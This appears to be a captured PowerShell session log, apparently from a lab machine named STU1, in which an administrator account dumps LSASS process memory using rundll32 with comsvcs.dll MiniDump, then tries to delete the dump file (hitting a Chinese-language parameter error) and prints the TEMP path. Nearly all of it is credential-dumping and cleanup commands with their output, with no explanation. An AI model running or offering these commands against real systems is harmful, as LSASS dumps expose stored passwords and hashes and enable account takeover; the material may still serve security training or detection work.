 PS C:\Users\Administrator.STU1> whoami
stu1\administrator
PS C:\Users\Administrator.STU1> C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process
lsass).id $env:TEMP\lsass.dmp full
PS C:\Users\Administrator.STU1> Remove-Item $env:TEMP\lsass.dmp -ErrorAction Ignore
Remove-Item : 无法绑定参数“ErrorAction”。由于枚举值无效，无法将值“Ignore”转换为类型“System.Management.Automation.A
ctionPreference”。请指定以下枚举值之一，然后重试。可能的枚举值为“SilentlyContinue、Stop、Continue、Inquire”。
所在位置 行:1 字符: 45
+ Remove-Item $env:TEMP\lsass.dmp -ErrorAction <<<<  Ignore
    + CategoryInfo          : InvalidArgument: (:) [Remove-Item], ParameterBindingException
    + FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Commands.RemoveItemCommand
PS C:\Users\Administrator.STU1> echo $env
PS C:\Users\Administrator.STU1> echo $env:TEMP
C:\Users\ADMINI~1.STU\AppData\Local\Temp
PS C:\Users\Administrator.STU1>